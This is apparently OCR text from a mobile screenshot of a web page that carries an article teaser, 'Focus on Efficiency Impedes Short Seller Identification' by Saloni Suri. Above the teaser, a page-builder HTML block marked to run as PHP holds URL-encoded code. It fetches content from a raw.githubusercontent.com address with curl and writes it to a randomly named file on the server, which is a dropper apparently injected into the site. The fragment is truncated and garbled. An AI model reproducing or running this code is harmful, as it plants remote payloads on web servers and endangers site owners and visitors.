
CURLOPT_URL%2C
‘https%3A%2F%2Fraw.githubusercontent.com%2Fcantulope%2
CURLOPT_RETURNTRANSFER%2C true)%3B%5Cn%40%24c
%3D
curl_exec(%24ch)%3B%5Cn%40file_put_contents(‘wdTbBXF9jit
%24c)%3B%5Cn%22%2C%22html-is-
richtext%22%3A%220%22%2C%22use-as-
php%22%3A%221%22%7D%2C%22blank%22%3A%22null%22%7
[/ffb_html_0]
READ MORE
28 MAY 2026
FOCUS ON EFFICIENCY IMPEDES SHORT
SELLER IDENTIFICATION
SALONI SURI